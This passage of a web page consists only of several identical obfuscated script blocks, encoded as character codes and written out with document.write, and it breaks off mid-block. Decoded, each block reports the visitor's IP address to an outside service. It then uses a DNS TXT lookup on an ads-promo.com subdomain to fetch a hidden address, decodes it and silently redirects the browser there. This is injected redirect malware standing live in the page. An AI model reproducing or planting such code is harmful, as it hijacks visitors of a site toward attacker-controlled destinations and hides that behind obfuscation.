120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,